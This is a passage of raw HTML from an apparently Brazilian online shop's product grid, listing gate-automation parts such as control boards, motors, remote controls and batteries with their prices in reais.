					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-430x430.webp 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-150x150.webp 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-700x700.webp 700w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-300x300.webp 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-800x800.webp 800w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-768x768.webp 768w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b-860x860.webp 860w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/base_da_central_bv_max_p00571_2781_5_f7446dd1b22d192ccc32b94932da1f0b.webp 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/base-da-central-bv-max-terc-garen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9194"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9194" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9194" data-product_sku="" aria-label="Add &ldquo;BASE DA CENTRAL BV MAX TERC. GAREN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/base-da-central-bv-max-terc-garen/">BASE DA CENTRAL BV MAX TERC. GAREN</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;9,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9199 status-publish last instock product_cat-controles has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9199">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/bateria-12v-a23-controle-remoto/" class="product-image-link">
			<img width="430" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20436'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_692273-MLB41197491939_032020-O-430x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_692273-MLB41197491939_032020-O-430x436.jpg 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_692273-MLB41197491939_032020-O-150x152.jpg 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_692273-MLB41197491939_032020-O-296x300.jpg 296w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_692273-MLB41197491939_032020-O.jpg 493w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/bateria-12v-a23-controle-remoto/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9199"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9199" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9199" data-product_sku="" aria-label="Add &ldquo;BATERIA 12V A23 (CONTROLE REMOTO)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/bateria-12v-a23-controle-remoto/">BATERIA 12V A23 (CONTROLE REMOTO)</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/controles/" rel="tag">Controles</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;10,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9221 status-publish first instock product_cat-automatizadores-de-portoes product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9221">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/capa-dz-turbo-cinza-flr/" class="product-image-link">
			<img width="430" height="471" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20471'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_651639-MLB45839916740_052021-W-430x471.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_651639-MLB45839916740_052021-W-430x471.jpg 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_651639-MLB45839916740_052021-W-150x164.jpg 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_651639-MLB45839916740_052021-W-274x300.jpg 274w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/D_NQ_NP_651639-MLB45839916740_052021-W.jpg 519w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/capa-dz-turbo-cinza-flr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9221"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9221" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9221" data-product_sku="" aria-label="Add &ldquo;CAPA DZ TURBO CINZA - FLR&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/capa-dz-turbo-cinza-flr/">CAPA DZ TURBO CINZA &#8211; FLR</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>, <a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/motor/" rel="tag">Motor</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;55,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9151 status-publish instock product_cat-placa-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9151">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/central-classic-trafo-c-embalagem-garen/" class="product-image-link">
			<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/Central-Classic-FIT-300x300-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/Central-Classic-FIT-300x300-1.png 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/Central-Classic-FIT-300x300-1-150x150.png 150w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/central-classic-trafo-c-embalagem-garen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9151"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9151" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9151" data-product_sku="" aria-label="Add &ldquo;CENTRAL CLASSIC TRAFO C/ EMBALAGEM GAREN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/central-classic-trafo-c-embalagem-garen/">CENTRAL CLASSIC TRAFO C/ EMBALAGEM GAREN</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/placa-motor/" rel="tag">Placa Motor</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;145,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9156 status-publish instock product_cat-placa-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9156">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/central-dz-fit-ramp-v2-dk1203/" class="product-image-link">
			<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/central-fit-ramp-02-site-300x300-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/central-fit-ramp-02-site-300x300-1.png 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/central-fit-ramp-02-site-300x300-1-150x150.png 150w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/central-dz-fit-ramp-v2-dk1203/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9156"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9156" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9156" data-product_sku="" aria-label="Add &ldquo;CENTRAL DZ FIT RAMP V2 DK1203&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/central-dz-fit-ramp-v2-dk1203/">CENTRAL DZ FIT RAMP V2 DK1203</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/placa-motor/" rel="tag">Placa Motor</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;172,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9286 status-publish last instock product_cat-automatizadores-de-portoes product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9286">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/cj-dzd-durata-cond-220v-1-2hp-giii-2tx/" class="product-image-link">
			<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/DURATA-2.0-300x300-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/DURATA-2.0-300x300-1.png 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/DURATA-2.0-300x300-1-150x150.png 150w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/cj-dzd-durata-cond-220v-1-2hp-giii-2tx/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9286"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9286" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9286" data-product_sku="" aria-label="Add &ldquo;CJ DZD DURATA COND. 220V 1/2HP GIII 2TX&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/cj-dzd-durata-cond-220v-1-2hp-giii-2tx/">CJ DZD DURATA COND. 220V 1/2HP GIII 2TX</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>, <a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/motor/" rel="tag">Motor</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1.915,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9084 status-publish first instock product_cat-automatizadores-de-portoes product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9084">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/cj-grand-kdz-al-220v-1-2hp-giii-2tx433-garen/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/GAREN1109-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/GAREN1109-430x430.jpg 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/GAREN1109-150x150.jpg 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/GAREN1109-300x300.jpg 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/GAREN1109.jpg 640w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/cj-grand-kdz-al-220v-1-2hp-giii-2tx433-garen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9084"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9084" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9084" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9084" data-product_sku="" aria-label="Add &ldquo;CJ GRAND KDZ AL 220V 1/2HP GIII 2TX433 GAREN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/cj-grand-kdz-al-220v-1-2hp-giii-2tx433-garen/">CJ GRAND KDZ AL 220V 1/2HP GIII 2TX433 GAREN</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>, <a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/motor/" rel="tag">Motor</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1.641,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9282 status-publish instock product_cat-automatizadores-de-portoes product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="9282">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/cj-kdz-tsi-light-1-4-2-tx-garen/" class="product-image-link">
			<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/KDZ-TSI-LIGHT-300x300-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/KDZ-TSI-LIGHT-300x300-1.png 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2023/01/KDZ-TSI-LIGHT-300x300-1-150x150.png 150w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/cj-kdz-tsi-light-1-4-2-tx-garen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9282"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9282" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9282" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9282" data-product_sku="" aria-label="Add &ldquo;CJ KDZ TSI LIGHT 1/4 2 TX GAREN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/cj-kdz-tsi-light-1-4-2-tx-garen/">CJ KDZ TSI LIGHT 1/4 2 TX GAREN</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>, <a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/motor/" rel="tag">Motor</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;955,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9159 status-publish instock product_cat-automatizadores-de-portoes product_cat-controles has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="9159">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/controle-de-aco-ag031-cromado/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/546-500x500-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/546-500x500-1-430x430.jpg 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/546-500x500-1-150x150.jpg 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/546-500x500-1-300x300.jpg 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/12/546-500x500-1.jpg 500w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/controle-de-aco-ag031-cromado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9159"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="9159" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9159" data-product_sku="" aria-label="Add &ldquo;CONTROLE DE ACO AG031 CROMADO&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/controle-de-aco-ag031-cromado/">CONTROLE DE ACO AG031 CROMADO</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/" rel="tag">Automatizadores de portões</a>, <a href="https://www.3techdistribuidora.com.br/categoria-produto/automatizadores-de-portoes/controles/" rel="tag">Controles</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;65,00</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-8506 status-publish last instock product_cat-controles product_cat-ofertas has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="8506">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.3techdistribuidora.com.br/produto/controle-tech-saw-genno/" class="product-image-link">
			<img width="430" height="537" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20537'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51CGtxtCvJL._AC_SL1000_-430x537.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51CGtxtCvJL._AC_SL1000_-430x537.jpg 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51CGtxtCvJL._AC_SL1000_-150x187.jpg 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51CGtxtCvJL._AC_SL1000_-240x300.jpg 240w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51CGtxtCvJL._AC_SL1000_-641x800.jpg 641w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51CGtxtCvJL._AC_SL1000_.jpg 654w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.3techdistribuidora.com.br/produto/controle-tech-saw-genno/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" data-src="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-430x430.jpg 430w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-150x150.jpg 150w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-700x700.jpg 700w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-300x300.jpg 300w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-800x800.jpg 800w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-768x768.jpg 768w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_-860x860.jpg 860w, https://www.3techdistribuidora.com.br/wp-content/uploads/2022/10/51v3-0dGwL._AC_SL1000_.jpg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.3techdistribuidora.com.br/produto/controle-tech-saw-genno/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8506"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.3techdistribuidora.com.br/wishlist/" data-key="decb475981" data-product-id="8506" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=8506" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8506" data-product_sku="" aria-label="Add &ldquo;CONTROLE DUPLICADOR BLACK FINE - FLR&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.3techdistribuidora.com.br/produto/controle-tech-saw-genno/">CONTROLE DUPLICADOR BLACK FINE &#8211; FLR</a></h3>
			<div class="wd-product-cats">
